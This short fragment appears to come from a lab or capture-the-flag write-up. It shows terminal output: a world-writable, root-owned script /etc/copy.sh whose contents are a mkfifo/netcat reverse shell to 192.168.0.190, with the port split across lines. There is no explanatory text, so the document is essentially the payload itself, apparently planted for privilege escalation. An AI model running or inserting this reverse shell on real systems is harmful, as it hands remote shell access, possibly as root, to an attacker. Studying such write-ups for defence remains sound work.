 $ ls -lah /etc/copy.sh
-rw-r--rwx 1 root root 91 Dec 12 08:11 /etc/copy.sh
$ cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 555
4 >/tmp/f
#foo
#foo
$